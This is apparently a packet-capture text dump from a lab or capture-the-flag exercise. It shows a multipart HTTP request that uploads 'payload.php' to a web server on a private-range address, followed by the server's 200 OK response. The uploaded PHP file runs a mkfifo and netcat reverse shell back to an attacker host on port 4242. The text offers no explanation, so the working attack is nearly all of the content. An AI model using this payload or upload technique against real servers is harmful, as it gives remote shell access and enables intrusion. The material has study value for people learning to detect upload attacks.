 Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/
f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,260 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close